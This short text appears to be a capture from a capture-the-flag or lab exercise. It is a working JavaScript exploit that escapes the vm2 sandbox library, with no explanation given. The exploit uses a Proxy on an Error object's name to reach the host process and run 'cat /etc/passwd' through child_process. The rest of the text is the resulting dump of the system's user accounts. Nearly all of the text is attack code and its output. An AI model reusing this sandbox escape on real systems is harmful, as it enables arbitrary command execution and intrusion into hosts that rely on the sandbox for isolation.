 Editor
const { VM } = require("vm2");
const vm = new VM();
const code = `
const err = new Error();
err.name = {
toString: new Proxy(() => "", {
apply(target, thiz, args) {
const process = args.constructor.constructor("return process")();
throw process.mainModule.require("child_process").execSync("cat /etc/passwd").toString();
},
}),
};
try {
err.stack;
} catch (stdout) {
stdout;
}
`;
console.log(vm.run(code));
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
dnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
joshua:x:1000:1000:,,,:/home/joshua:/bin/bash
svc:x:1001:1001:,,,:/home/svc:/bin/bash
fwupd-refresh:x:114:122:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
_laurel:x:998:998::/var/log/laurel:/bin/false